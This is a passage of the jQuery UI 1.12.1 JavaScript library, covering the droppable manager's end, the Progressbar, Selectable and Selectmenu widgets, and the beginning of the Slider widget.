   list = ( t.currentItem || t.element ).find( ":data(ui-droppable)" ).addBack();

  droppablesLoop: for ( i = 0; i < m.length; i++ ) {

   // No disabled and non-accepted
   if ( m[ i ].options.disabled || ( t && !m[ i ].accept.call( m[ i ].element[ 0 ],
     ( t.currentItem || t.element ) ) ) ) {
    continue;
   }

   // Filter out elements in the current dragged item
   for ( j = 0; j < list.length; j++ ) {
    if ( list[ j ] === m[ i ].element[ 0 ] ) {
     m[ i ].proportions().height = 0;
     continue droppablesLoop;
    }
   }

   m[ i ].visible = m[ i ].element.css( "display" ) !== "none";
   if ( !m[ i ].visible ) {
    continue;
   }

   // Activate the droppable if used directly from draggables
   if ( type === "mousedown" ) {
    m[ i ]._activate.call( m[ i ], event );
   }

   m[ i ].offset = m[ i ].element.offset();
   m[ i ].proportions( {
    width: m[ i ].element[ 0 ].offsetWidth,
    height: m[ i ].element[ 0 ].offsetHeight
   } );

  }

 },
 drop: function( draggable, event ) {

  var dropped = false;

  // Create a copy of the droppables in case the list changes during the drop (#9116)
  $.each( ( $.ui.ddmanager.droppables[ draggable.options.scope ] || [] ).slice(), function() {

   if ( !this.options ) {
    return;
   }
   if ( !this.options.disabled && this.visible &&
     intersect( draggable, this, this.options.tolerance, event ) ) {
    dropped = this._drop.call( this, event ) || dropped;
   }

   if ( !this.options.disabled && this.visible && this.accept.call( this.element[ 0 ],
     ( draggable.currentItem || draggable.element ) ) ) {
    this.isout = true;
    this.isover = false;
    this._deactivate.call( this, event );
   }

  } );
  return dropped;

 },
 dragStart: function( draggable, event ) {

  // Listen for scrolling so that if the dragging causes scrolling the position of the
  // droppables can be recalculated (see #5003)
  draggable.element.parentsUntil( "body" ).on( "scroll.droppable", function() {
   if ( !draggable.options.refreshPositions ) {
    $.ui.ddmanager.prepareOffsets( draggable, event );
   }
  } );
 },
 drag: function( draggable, event ) {

  // If you have a highly dynamic page, you might try this option. It renders positions
  // every time you move the mouse.
  if ( draggable.options.refreshPositions ) {
   $.ui.ddmanager.prepareOffsets( draggable, event );
  }

  // Run through all droppables and check their positions based on specific tolerance options
  $.each( $.ui.ddmanager.droppables[ draggable.options.scope ] || [], function() {

   if ( this.options.disabled || this.greedyChild || !this.visible ) {
    return;
   }

   var parentInstance, scope, parent,
    intersects = intersect( draggable, this, this.options.tolerance, event ),
    c = !intersects && this.isover ?
     "isout" :
     ( intersects && !this.isover ? "isover" : null );
   if ( !c ) {
    return;
   }

   if ( this.options.greedy ) {

    // find droppable parents with same scope
    scope = this.options.scope;
    parent = this.element.parents( ":data(ui-droppable)" ).filter( function() {
     return $( this ).droppable( "instance" ).options.scope === scope;
    } );

    if ( parent.length ) {
     parentInstance = $( parent[ 0 ] ).droppable( "instance" );
     parentInstance.greedyChild = ( c === "isover" );
    }
   }

   // We just moved into a greedy child
   if ( parentInstance && c === "isover" ) {
    parentInstance.isover = false;
    parentInstance.isout = true;
    parentInstance._out.call( parentInstance, event );
   }

   this[ c ] = true;
   this[ c === "isout" ? "isover" : "isout" ] = false;
   this[ c === "isover" ? "_over" : "_out" ].call( this, event );

   // We just moved out of a greedy child
   if ( parentInstance && c === "isout" ) {
    parentInstance.isout = false;
    parentInstance.isover = true;
    parentInstance._over.call( parentInstance, event );
   }
  } );

 },
 dragStop: function( draggable, event ) {
  draggable.element.parentsUntil( "body" ).off( "scroll.droppable" );

  // Call prepareOffsets one final time since IE does not fire return scroll events when
  // overflow was caused by drag (see #5003)
  if ( !draggable.options.refreshPositions ) {
   $.ui.ddmanager.prepareOffsets( draggable, event );
  }
 }
};

// DEPRECATED
// TODO: switch return back to widget declaration at top of file when this is removed
if ( $.uiBackCompat !== false ) {

 // Backcompat for activeClass and hoverClass options
 $.widget( "ui.droppable", $.ui.droppable, {
  options: {
   hoverClass: false,
   activeClass: false
  },
  _addActiveClass: function() {
   this._super();
   if ( this.options.activeClass ) {
    this.element.addClass( this.options.activeClass );
   }
  },
  _removeActiveClass: function() {
   this._super();
   if ( this.options.activeClass ) {
    this.element.removeClass( this.options.activeClass );
   }
  },
  _addHoverClass: function() {
   this._super();
   if ( this.options.hoverClass ) {
    this.element.addClass( this.options.hoverClass );
   }
  },
  _removeHoverClass: function() {
   this._super();
   if ( this.options.hoverClass ) {
    this.element.removeClass( this.options.hoverClass );
   }
  }
 } );
}

var widgetsDroppable = $.ui.droppable;


/*!
 * jQuery UI Progressbar 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Progressbar
//>>group: Widgets
// jscs:disable maximumLineLength
//>>description: Displays a status indicator for loading state, standard percentage, and other progress indicators.
// jscs:enable maximumLineLength
//>>docs: http://api.jqueryui.com/progressbar/
//>>demos: http://jqueryui.com/progressbar/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/progressbar.css
//>>css.theme: ../../themes/base/theme.css



var widgetsProgressbar = $.widget( "ui.progressbar", {
 version: "1.12.1",
 options: {
  classes: {
   "ui-progressbar": "ui-corner-all",
   "ui-progressbar-value": "ui-corner-left",
   "ui-progressbar-complete": "ui-corner-right"
  },
  max: 100,
  value: 0,

  change: null,
  complete: null
 },

 min: 0,

 _create: function() {

  // Constrain initial value
  this.oldValue = this.options.value = this._constrainedValue();

  this.element.attr( {

   // Only set static values; aria-valuenow and aria-valuemax are
   // set inside _refreshValue()
   role: "progressbar",
   "aria-valuemin": this.min
  } );
  this._addClass( "ui-progressbar", "ui-widget ui-widget-content" );

  this.valueDiv = $( "<div>" ).appendTo( this.element );
  this._addClass( this.valueDiv, "ui-progressbar-value", "ui-widget-header" );
  this._refreshValue();
 },

 _destroy: function() {
  this.element.removeAttr( "role aria-valuemin aria-valuemax aria-valuenow" );

  this.valueDiv.remove();
 },

 value: function( newValue ) {
  if ( newValue === undefined ) {
   return this.options.value;
  }

  this.options.value = this._constrainedValue( newValue );
  this._refreshValue();
 },

 _constrainedValue: function( newValue ) {
  if ( newValue === undefined ) {
   newValue = this.options.value;
  }

  this.indeterminate = newValue === false;

  // Sanitize value
  if ( typeof newValue !== "number" ) {
   newValue = 0;
  }

  return this.indeterminate ? false :
   Math.min( this.options.max, Math.max( this.min, newValue ) );
 },

 _setOptions: function( options ) {

  // Ensure "value" option is set after other values (like max)
  var value = options.value;
  delete options.value;

  this._super( options );

  this.options.value = this._constrainedValue( value );
  this._refreshValue();
 },

 _setOption: function( key, value ) {
  if ( key === "max" ) {

   // Don't allow a max less than min
   value = Math.max( this.min, value );
  }
  this._super( key, value );
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this.element.attr( "aria-disabled", value );
  this._toggleClass( null, "ui-state-disabled", !!value );
 },

 _percentage: function() {
  return this.indeterminate ?
   100 :
   100 * ( this.options.value - this.min ) / ( this.options.max - this.min );
 },

 _refreshValue: function() {
  var value = this.options.value,
   percentage = this._percentage();

  this.valueDiv
   .toggle( this.indeterminate || value > this.min )
   .width( percentage.toFixed( 0 ) + "%" );

  this
   ._toggleClass( this.valueDiv, "ui-progressbar-complete", null,
    value === this.options.max )
   ._toggleClass( "ui-progressbar-indeterminate", null, this.indeterminate );

  if ( this.indeterminate ) {
   this.element.removeAttr( "aria-valuenow" );
   if ( !this.overlayDiv ) {
    this.overlayDiv = $( "<div>" ).appendTo( this.valueDiv );
    this._addClass( this.overlayDiv, "ui-progressbar-overlay" );
   }
  } else {
   this.element.attr( {
    "aria-valuemax": this.options.max,
    "aria-valuenow": value
   } );
   if ( this.overlayDiv ) {
    this.overlayDiv.remove();
    this.overlayDiv = null;
   }
  }

  if ( this.oldValue !== value ) {
   this.oldValue = value;
   this._trigger( "change" );
  }
  if ( value === this.options.max ) {
   this._trigger( "complete" );
  }
 }
} );


/*!
 * jQuery UI Selectable 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Selectable
//>>group: Interactions
//>>description: Allows groups of elements to be selected with the mouse.
//>>docs: http://api.jqueryui.com/selectable/
//>>demos: http://jqueryui.com/selectable/
//>>css.structure: ../../themes/base/selectable.css



var widgetsSelectable = $.widget( "ui.selectable", $.ui.mouse, {
 version: "1.12.1",
 options: {
  appendTo: "body",
  autoRefresh: true,
  distance: 0,
  filter: "*",
  tolerance: "touch",

  // Callbacks
  selected: null,
  selecting: null,
  start: null,
  stop: null,
  unselected: null,
  unselecting: null
 },
 _create: function() {
  var that = this;

  this._addClass( "ui-selectable" );

  this.dragged = false;

  // Cache selectee children based on filter
  this.refresh = function() {
   that.elementPos = $( that.element[ 0 ] ).offset();
   that.selectees = $( that.options.filter, that.element[ 0 ] );
   that._addClass( that.selectees, "ui-selectee" );
   that.selectees.each( function() {
    var $this = $( this ),
     selecteeOffset = $this.offset(),
     pos = {
      left: selecteeOffset.left - that.elementPos.left,
      top: selecteeOffset.top - that.elementPos.top
     };
    $.data( this, "selectable-item", {
     element: this,
     $element: $this,
     left: pos.left,
     top: pos.top,
     right: pos.left + $this.outerWidth(),
     bottom: pos.top + $this.outerHeight(),
     startselected: false,
     selected: $this.hasClass( "ui-selected" ),
     selecting: $this.hasClass( "ui-selecting" ),
     unselecting: $this.hasClass( "ui-unselecting" )
    } );
   } );
  };
  this.refresh();

  this._mouseInit();

  this.helper = $( "<div>" );
  this._addClass( this.helper, "ui-selectable-helper" );
 },

 _destroy: function() {
  this.selectees.removeData( "selectable-item" );
  this._mouseDestroy();
 },

 _mouseStart: function( event ) {
  var that = this,
   options = this.options;

  this.opos = [ event.pageX, event.pageY ];
  this.elementPos = $( this.element[ 0 ] ).offset();

  if ( this.options.disabled ) {
   return;
  }

  this.selectees = $( options.filter, this.element[ 0 ] );

  this._trigger( "start", event );

  $( options.appendTo ).append( this.helper );

  // position helper (lasso)
  this.helper.css( {
   "left": event.pageX,
   "top": event.pageY,
   "width": 0,
   "height": 0
  } );

  if ( options.autoRefresh ) {
   this.refresh();
  }

  this.selectees.filter( ".ui-selected" ).each( function() {
   var selectee = $.data( this, "selectable-item" );
   selectee.startselected = true;
   if ( !event.metaKey && !event.ctrlKey ) {
    that._removeClass( selectee.$element, "ui-selected" );
    selectee.selected = false;
    that._addClass( selectee.$element, "ui-unselecting" );
    selectee.unselecting = true;

    // selectable UNSELECTING callback
    that._trigger( "unselecting", event, {
     unselecting: selectee.element
    } );
   }
  } );

  $( event.target ).parents().addBack().each( function() {
   var doSelect,
    selectee = $.data( this, "selectable-item" );
   if ( selectee ) {
    doSelect = ( !event.metaKey && !event.ctrlKey ) ||
     !selectee.$element.hasClass( "ui-selected" );
    that._removeClass( selectee.$element, doSelect ? "ui-unselecting" : "ui-selected" )
     ._addClass( selectee.$element, doSelect ? "ui-selecting" : "ui-unselecting" );
    selectee.unselecting = !doSelect;
    selectee.selecting = doSelect;
    selectee.selected = doSelect;

    // selectable (UN)SELECTING callback
    if ( doSelect ) {
     that._trigger( "selecting", event, {
      selecting: selectee.element
     } );
    } else {
     that._trigger( "unselecting", event, {
      unselecting: selectee.element
     } );
    }
    return false;
   }
  } );

 },

 _mouseDrag: function( event ) {

  this.dragged = true;

  if ( this.options.disabled ) {
   return;
  }

  var tmp,
   that = this,
   options = this.options,
   x1 = this.opos[ 0 ],
   y1 = this.opos[ 1 ],
   x2 = event.pageX,
   y2 = event.pageY;

  if ( x1 > x2 ) { tmp = x2; x2 = x1; x1 = tmp; }
  if ( y1 > y2 ) { tmp = y2; y2 = y1; y1 = tmp; }
  this.helper.css( { left: x1, top: y1, width: x2 - x1, height: y2 - y1 } );

  this.selectees.each( function() {
   var selectee = $.data( this, "selectable-item" ),
    hit = false,
    offset = {};

   //prevent helper from being selected if appendTo: selectable
   if ( !selectee || selectee.element === that.element[ 0 ] ) {
    return;
   }

   offset.left   = selectee.left   + that.elementPos.left;
   offset.right  = selectee.right  + that.elementPos.left;
   offset.top    = selectee.top    + that.elementPos.top;
   offset.bottom = selectee.bottom + that.elementPos.top;

   if ( options.tolerance === "touch" ) {
    hit = ( !( offset.left > x2 || offset.right < x1 || offset.top > y2 ||
                    offset.bottom < y1 ) );
   } else if ( options.tolerance === "fit" ) {
    hit = ( offset.left > x1 && offset.right < x2 && offset.top > y1 &&
                    offset.bottom < y2 );
   }

   if ( hit ) {

    // SELECT
    if ( selectee.selected ) {
     that._removeClass( selectee.$element, "ui-selected" );
     selectee.selected = false;
    }
    if ( selectee.unselecting ) {
     that._removeClass( selectee.$element, "ui-unselecting" );
     selectee.unselecting = false;
    }
    if ( !selectee.selecting ) {
     that._addClass( selectee.$element, "ui-selecting" );
     selectee.selecting = true;

     // selectable SELECTING callback
     that._trigger( "selecting", event, {
      selecting: selectee.element
     } );
    }
   } else {

    // UNSELECT
    if ( selectee.selecting ) {
     if ( ( event.metaKey || event.ctrlKey ) && selectee.startselected ) {
      that._removeClass( selectee.$element, "ui-selecting" );
      selectee.selecting = false;
      that._addClass( selectee.$element, "ui-selected" );
      selectee.selected = true;
     } else {
      that._removeClass( selectee.$element, "ui-selecting" );
      selectee.selecting = false;
      if ( selectee.startselected ) {
       that._addClass( selectee.$element, "ui-unselecting" );
       selectee.unselecting = true;
      }

      // selectable UNSELECTING callback
      that._trigger( "unselecting", event, {
       unselecting: selectee.element
      } );
     }
    }
    if ( selectee.selected ) {
     if ( !event.metaKey && !event.ctrlKey && !selectee.startselected ) {
      that._removeClass( selectee.$element, "ui-selected" );
      selectee.selected = false;

      that._addClass( selectee.$element, "ui-unselecting" );
      selectee.unselecting = true;

      // selectable UNSELECTING callback
      that._trigger( "unselecting", event, {
       unselecting: selectee.element
      } );
     }
    }
   }
  } );

  return false;
 },

 _mouseStop: function( event ) {
  var that = this;

  this.dragged = false;

  $( ".ui-unselecting", this.element[ 0 ] ).each( function() {
   var selectee = $.data( this, "selectable-item" );
   that._removeClass( selectee.$element, "ui-unselecting" );
   selectee.unselecting = false;
   selectee.startselected = false;
   that._trigger( "unselected", event, {
    unselected: selectee.element
   } );
  } );
  $( ".ui-selecting", this.element[ 0 ] ).each( function() {
   var selectee = $.data( this, "selectable-item" );
   that._removeClass( selectee.$element, "ui-selecting" )
    ._addClass( selectee.$element, "ui-selected" );
   selectee.selecting = false;
   selectee.selected = true;
   selectee.startselected = true;
   that._trigger( "selected", event, {
    selected: selectee.element
   } );
  } );
  this._trigger( "stop", event );

  this.helper.remove();

  return false;
 }

} );


/*!
 * jQuery UI Selectmenu 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Selectmenu
//>>group: Widgets
// jscs:disable maximumLineLength
//>>description: Duplicates and extends the functionality of a native HTML select element, allowing it to be customizable in behavior and appearance far beyond the limitations of a native select.
// jscs:enable maximumLineLength
//>>docs: http://api.jqueryui.com/selectmenu/
//>>demos: http://jqueryui.com/selectmenu/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/selectmenu.css, ../../themes/base/button.css
//>>css.theme: ../../themes/base/theme.css



var widgetsSelectmenu = $.widget( "ui.selectmenu", [ $.ui.formResetMixin, {
 version: "1.12.1",
 defaultElement: "<select>",
 options: {
  appendTo: null,
  classes: {
   "ui-selectmenu-button-open": "ui-corner-top",
   "ui-selectmenu-button-closed": "ui-corner-all"
  },
  disabled: null,
  icons: {
   button: "ui-icon-triangle-1-s"
  },
  position: {
   my: "left top",
   at: "left bottom",
   collision: "none"
  },
  width: false,

  // Callbacks
  change: null,
  close: null,
  focus: null,
  open: null,
  select: null
 },

 _create: function() {
  var selectmenuId = this.element.uniqueId().attr( "id" );
  this.ids = {
   element: selectmenuId,
   button: selectmenuId + "-button",
   menu: selectmenuId + "-menu"
  };

  this._drawButton();
  this._drawMenu();
  this._bindFormResetHandler();

  this._rendered = false;
  this.menuItems = $();
 },

 _drawButton: function() {
  var icon,
   that = this,
   item = this._parseOption(
    this.element.find( "option:selected" ),
    this.element[ 0 ].selectedIndex
   );

  // Associate existing label with the new button
  this.labels = this.element.labels().attr( "for", this.ids.button );
  this._on( this.labels, {
   click: function( event ) {
    this.button.focus();
    event.preventDefault();
   }
  } );

  // Hide original select element
  this.element.hide();

  // Create button
  this.button = $( "<span>", {
   tabindex: this.options.disabled ? -1 : 0,
   id: this.ids.button,
   role: "combobox",
   "aria-expanded": "false",
   "aria-autocomplete": "list",
   "aria-owns": this.ids.menu,
   "aria-haspopup": "true",
   title: this.element.attr( "title" )
  } )
   .insertAfter( this.element );

  this._addClass( this.button, "ui-selectmenu-button ui-selectmenu-button-closed",
   "ui-button ui-widget" );

  icon = $( "<span>" ).appendTo( this.button );
  this._addClass( icon, "ui-selectmenu-icon", "ui-icon " + this.options.icons.button );
  this.buttonItem = this._renderButtonItem( item )
   .appendTo( this.button );

  if ( this.options.width !== false ) {
   this._resizeButton();
  }

  this._on( this.button, this._buttonEvents );
  this.button.one( "focusin", function() {

   // Delay rendering the menu items until the button receives focus.
   // The menu may have already been rendered via a programmatic open.
   if ( !that._rendered ) {
    that._refreshMenu();
   }
  } );
 },

 _drawMenu: function() {
  var that = this;

  // Create menu
  this.menu = $( "<ul>", {
   "aria-hidden": "true",
   "aria-labelledby": this.ids.button,
   id: this.ids.menu
  } );

  // Wrap menu
  this.menuWrap = $( "<div>" ).append( this.menu );
  this._addClass( this.menuWrap, "ui-selectmenu-menu", "ui-front" );
  this.menuWrap.appendTo( this._appendTo() );

  // Initialize menu widget
  this.menuInstance = this.menu
   .menu( {
    classes: {
     "ui-menu": "ui-corner-bottom"
    },
    role: "listbox",
    select: function( event, ui ) {
     event.preventDefault();

     // Support: IE8
     // If the item was selected via a click, the text selection
     // will be destroyed in IE
     that._setSelection();

     that._select( ui.item.data( "ui-selectmenu-item" ), event );
    },
    focus: function( event, ui ) {
     var item = ui.item.data( "ui-selectmenu-item" );

     // Prevent inital focus from firing and check if its a newly focused item
     if ( that.focusIndex != null && item.index !== that.focusIndex ) {
      that._trigger( "focus", event, { item: item } );
      if ( !that.isOpen ) {
       that._select( item, event );
      }
     }
     that.focusIndex = item.index;

     that.button.attr( "aria-activedescendant",
      that.menuItems.eq( item.index ).attr( "id" ) );
    }
   } )
   .menu( "instance" );

  // Don't close the menu on mouseleave
  this.menuInstance._off( this.menu, "mouseleave" );

  // Cancel the menu's collapseAll on document click
  this.menuInstance._closeOnDocumentClick = function() {
   return false;
  };

  // Selects often contain empty items, but never contain dividers
  this.menuInstance._isDivider = function() {
   return false;
  };
 },

 refresh: function() {
  this._refreshMenu();
  this.buttonItem.replaceWith(
   this.buttonItem = this._renderButtonItem(

    // Fall back to an empty object in case there are no options
    this._getSelectedItem().data( "ui-selectmenu-item" ) || {}
   )
  );
  if ( this.options.width === null ) {
   this._resizeButton();
  }
 },

 _refreshMenu: function() {
  var item,
   options = this.element.find( "option" );

  this.menu.empty();

  this._parseOptions( options );
  this._renderMenu( this.menu, this.items );

  this.menuInstance.refresh();
  this.menuItems = this.menu.find( "li" )
   .not( ".ui-selectmenu-optgroup" )
    .find( ".ui-menu-item-wrapper" );

  this._rendered = true;

  if ( !options.length ) {
   return;
  }

  item = this._getSelectedItem();

  // Update the menu to have the correct item focused
  this.menuInstance.focus( null, item );
  this._setAria( item.data( "ui-selectmenu-item" ) );

  // Set disabled state
  this._setOption( "disabled", this.element.prop( "disabled" ) );
 },

 open: function( event ) {
  if ( this.options.disabled ) {
   return;
  }

  // If this is the first time the menu is being opened, render the items
  if ( !this._rendered ) {
   this._refreshMenu();
  } else {

   // Menu clears focus on close, reset focus to selected item
   this._removeClass( this.menu.find( ".ui-state-active" ), null, "ui-state-active" );
   this.menuInstance.focus( null, this._getSelectedItem() );
  }

  // If there are no options, don't open the menu
  if ( !this.menuItems.length ) {
   return;
  }

  this.isOpen = true;
  this._toggleAttr();
  this._resizeMenu();
  this._position();

  this._on( this.document, this._documentClick );

  this._trigger( "open", event );
 },

 _position: function() {
  this.menuWrap.position( $.extend( { of: this.button }, this.options.position ) );
 },

 close: function( event ) {
  if ( !this.isOpen ) {
   return;
  }

  this.isOpen = false;
  this._toggleAttr();

  this.range = null;
  this._off( this.document );

  this._trigger( "close", event );
 },

 widget: function() {
  return this.button;
 },

 menuWidget: function() {
  return this.menu;
 },

 _renderButtonItem: function( item ) {
  var buttonItem = $( "<span>" );

  this._setText( buttonItem, item.label );
  this._addClass( buttonItem, "ui-selectmenu-text" );

  return buttonItem;
 },

 _renderMenu: function( ul, items ) {
  var that = this,
   currentOptgroup = "";

  $.each( items, function( index, item ) {
   var li;

   if ( item.optgroup !== currentOptgroup ) {
    li = $( "<li>", {
     text: item.optgroup
    } );
    that._addClass( li, "ui-selectmenu-optgroup", "ui-menu-divider" +
     ( item.element.parent( "optgroup" ).prop( "disabled" ) ?
      " ui-state-disabled" :
      "" ) );

    li.appendTo( ul );

    currentOptgroup = item.optgroup;
   }

   that._renderItemData( ul, item );
  } );
 },

 _renderItemData: function( ul, item ) {
  return this._renderItem( ul, item ).data( "ui-selectmenu-item", item );
 },

 _renderItem: function( ul, item ) {
  var li = $( "<li>" ),
   wrapper = $( "<div>", {
    title: item.element.attr( "title" )
   } );

  if ( item.disabled ) {
   this._addClass( li, null, "ui-state-disabled" );
  }
  this._setText( wrapper, item.label );

  return li.append( wrapper ).appendTo( ul );
 },

 _setText: function( element, value ) {
  if ( value ) {
   element.text( value );
  } else {
   element.html( "&#160;" );
  }
 },

 _move: function( direction, event ) {
  var item, next,
   filter = ".ui-menu-item";

  if ( this.isOpen ) {
   item = this.menuItems.eq( this.focusIndex ).parent( "li" );
  } else {
   item = this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );
   filter += ":not(.ui-state-disabled)";
  }

  if ( direction === "first" || direction === "last" ) {
   next = item[ direction === "first" ? "prevAll" : "nextAll" ]( filter ).eq( -1 );
  } else {
   next = item[ direction + "All" ]( filter ).eq( 0 );
  }

  if ( next.length ) {
   this.menuInstance.focus( event, next );
  }
 },

 _getSelectedItem: function() {
  return this.menuItems.eq( this.element[ 0 ].selectedIndex ).parent( "li" );
 },

 _toggle: function( event ) {
  this[ this.isOpen ? "close" : "open" ]( event );
 },

 _setSelection: function() {
  var selection;

  if ( !this.range ) {
   return;
  }

  if ( window.getSelection ) {
   selection = window.getSelection();
   selection.removeAllRanges();
   selection.addRange( this.range );

  // Support: IE8
  } else {
   this.range.select();
  }

  // Support: IE
  // Setting the text selection kills the button focus in IE, but
  // restoring the focus doesn't kill the selection.
  this.button.focus();
 },

 _documentClick: {
  mousedown: function( event ) {
   if ( !this.isOpen ) {
    return;
   }

   if ( !$( event.target ).closest( ".ui-selectmenu-menu, #" +
     $.ui.escapeSelector( this.ids.button ) ).length ) {
    this.close( event );
   }
  }
 },

 _buttonEvents: {

  // Prevent text selection from being reset when interacting with the selectmenu (#10144)
  mousedown: function() {
   var selection;

   if ( window.getSelection ) {
    selection = window.getSelection();
    if ( selection.rangeCount ) {
     this.range = selection.getRangeAt( 0 );
    }

   // Support: IE8
   } else {
    this.range = document.selection.createRange();
   }
  },

  click: function( event ) {
   this._setSelection();
   this._toggle( event );
  },

  keydown: function( event ) {
   var preventDefault = true;
   switch ( event.keyCode ) {
   case $.ui.keyCode.TAB:
   case $.ui.keyCode.ESCAPE:
    this.close( event );
    preventDefault = false;
    break;
   case $.ui.keyCode.ENTER:
    if ( this.isOpen ) {
     this._selectFocusedItem( event );
    }
    break;
   case $.ui.keyCode.UP:
    if ( event.altKey ) {
     this._toggle( event );
    } else {
     this._move( "prev", event );
    }
    break;
   case $.ui.keyCode.DOWN:
    if ( event.altKey ) {
     this._toggle( event );
    } else {
     this._move( "next", event );
    }
    break;
   case $.ui.keyCode.SPACE:
    if ( this.isOpen ) {
     this._selectFocusedItem( event );
    } else {
     this._toggle( event );
    }
    break;
   case $.ui.keyCode.LEFT:
    this._move( "prev", event );
    break;
   case $.ui.keyCode.RIGHT:
    this._move( "next", event );
    break;
   case $.ui.keyCode.HOME:
   case $.ui.keyCode.PAGE_UP:
    this._move( "first", event );
    break;
   case $.ui.keyCode.END:
   case $.ui.keyCode.PAGE_DOWN:
    this._move( "last", event );
    break;
   default:
    this.menu.trigger( event );
    preventDefault = false;
   }

   if ( preventDefault ) {
    event.preventDefault();
   }
  }
 },

 _selectFocusedItem: function( event ) {
  var item = this.menuItems.eq( this.focusIndex ).parent( "li" );
  if ( !item.hasClass( "ui-state-disabled" ) ) {
   this._select( item.data( "ui-selectmenu-item" ), event );
  }
 },

 _select: function( item, event ) {
  var oldIndex = this.element[ 0 ].selectedIndex;

  // Change native select element
  this.element[ 0 ].selectedIndex = item.index;
  this.buttonItem.replaceWith( this.buttonItem = this._renderButtonItem( item ) );
  this._setAria( item );
  this._trigger( "select", event, { item: item } );

  if ( item.index !== oldIndex ) {
   this._trigger( "change", event, { item: item } );
  }

  this.close( event );
 },

 _setAria: function( item ) {
  var id = this.menuItems.eq( item.index ).attr( "id" );

  this.button.attr( {
   "aria-labelledby": id,
   "aria-activedescendant": id
  } );
  this.menu.attr( "aria-activedescendant", id );
 },

 _setOption: function( key, value ) {
  if ( key === "icons" ) {
   var icon = this.button.find( "span.ui-icon" );
   this._removeClass( icon, null, this.options.icons.button )
    ._addClass( icon, null, value.button );
  }

  this._super( key, value );

  if ( key === "appendTo" ) {
   this.menuWrap.appendTo( this._appendTo() );
  }

  if ( key === "width" ) {
   this._resizeButton();
  }
 },

 _setOptionDisabled: function( value ) {
  this._super( value );

  this.menuInstance.option( "disabled", value );
  this.button.attr( "aria-disabled", value );
  this._toggleClass( this.button, null, "ui-state-disabled", value );

  this.element.prop( "disabled", value );
  if ( value ) {
   this.button.attr( "tabindex", -1 );
   this.close();
  } else {
   this.button.attr( "tabindex", 0 );
  }
 },

 _appendTo: function() {
  var element = this.options.appendTo;

  if ( element ) {
   element = element.jquery || element.nodeType ?
    $( element ) :
    this.document.find( element ).eq( 0 );
  }

  if ( !element || !element[ 0 ] ) {
   element = this.element.closest( ".ui-front, dialog" );
  }

  if ( !element.length ) {
   element = this.document[ 0 ].body;
  }

  return element;
 },

 _toggleAttr: function() {
  this.button.attr( "aria-expanded", this.isOpen );

  // We can't use two _toggleClass() calls here, because we need to make sure
  // we always remove classes first and add them second, otherwise if both classes have the
  // same theme class, it will be removed after we add it.
  this._removeClass( this.button, "ui-selectmenu-button-" +
   ( this.isOpen ? "closed" : "open" ) )
   ._addClass( this.button, "ui-selectmenu-button-" +
    ( this.isOpen ? "open" : "closed" ) )
   ._toggleClass( this.menuWrap, "ui-selectmenu-open", null, this.isOpen );

  this.menu.attr( "aria-hidden", !this.isOpen );
 },

 _resizeButton: function() {
  var width = this.options.width;

  // For `width:false`, just remove inline style and stop
  if ( width === false ) {
   this.button.css( "width", "" );
   return;
  }

  // For `width:null`, match the width of the original element
  if ( width === null ) {
   width = this.element.show().outerWidth();
   this.element.hide();
  }

  this.button.outerWidth( width );
 },

 _resizeMenu: function() {
  this.menu.outerWidth( Math.max(
   this.button.outerWidth(),

   // Support: IE10
   // IE10 wraps long text (possibly a rounding bug)
   // so we add 1px to avoid the wrapping
   this.menu.width( "" ).outerWidth() + 1
  ) );
 },

 _getCreateOptions: function() {
  var options = this._super();

  options.disabled = this.element.prop( "disabled" );

  return options;
 },

 _parseOptions: function( options ) {
  var that = this,
   data = [];
  options.each( function( index, item ) {
   data.push( that._parseOption( $( item ), index ) );
  } );
  this.items = data;
 },

 _parseOption: function( option, index ) {
  var optgroup = option.parent( "optgroup" );

  return {
   element: option,
   index: index,
   value: option.val(),
   label: option.text(),
   optgroup: optgroup.attr( "label" ) || "",
   disabled: optgroup.prop( "disabled" ) || option.prop( "disabled" )
  };
 },

 _destroy: function() {
  this._unbindFormResetHandler();
  this.menuWrap.remove();
  this.button.remove();
  this.element.show();
  this.element.removeUniqueId();
  this.labels.attr( "for", this.ids.element );
 }
} ] );


/*!
 * jQuery UI Slider 1.12.1
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */

//>>label: Slider
//>>group: Widgets
//>>description: Displays a flexible slider with ranges and accessibility via keyboard.
//>>docs: http://api.jqueryui.com/slider/
//>>demos: http://jqueryui.com/slider/
//>>css.structure: ../../themes/base/core.css
//>>css.structure: ../../themes/base/slider.css
//>>css.theme: ../../themes/base/theme.css



var widgetsSlider = $.widget( "ui.slider", $.ui.mouse, {
 version: "1.12.1",
 widgetEventPrefix: "slide",

 options: {
  animate: false,
  classes: {
   "ui-slider": "ui-corner-all",
   "ui-slider-handle": "ui-corner-all",

   // Note: ui-widget-header isn't the most fittingly semantic framework class for this
   // element, but worked best visually with a variety of themes
   "ui-slider-range": "ui-corner-all ui-widget-header"
  },
  distance: 0,
  max: 100,
  min: 0,
  orientation: "horizontal",
  range: false,
  step: 1,
  value: 0,
  values: null,

  // Callbacks
  change: null,
  slide: null,
  start: null,
  stop: null
 },

 // Number of pages in a slider
 // (how many times can you page up/down to go through the whole range)
 numPages: 5,

 _create: function() {
  this._keySliding = false;
  this._mouseSliding = false;
  this._animateOff = true;
  this._handleIndex = null;
  this._detectOrientation();
  this._mouseInit();
  this._calculateNewMax();

  this._addClass( "ui-slider ui-slider-" + this.orientation,
   "ui-widget ui-widget-content" );

  this._refresh();

  this._animateOff = false;
 },

 _refresh: function() {
  this._createRange();
  this._createHandles();
  this._setupEvents();
  this._refreshValue();
 },

 _createHandles: function() {
  var i, handleCount,
   options = this.options,
   existingHandles = this.element.find( ".ui-slider-handle" ),
   handle = "<span tabindex='0'></span>",
   handles = [];

  handleCount = ( options.values && options.values.length ) || 1;

  if ( existingHandles.length > handleCount ) {
   existingHandles.slice( handleCount ).remove();
